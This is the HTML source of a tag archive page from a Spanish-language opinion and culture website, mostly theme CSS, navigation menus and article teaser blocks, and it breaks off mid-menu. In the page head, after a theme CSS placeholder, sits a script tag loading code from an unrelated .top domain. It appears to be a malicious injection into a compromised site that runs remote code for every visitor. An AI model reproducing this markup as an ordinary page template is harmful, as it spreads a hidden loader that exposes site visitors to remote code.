    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-al-morir-las-cosas tag-4812 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                martes, febrero 3, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
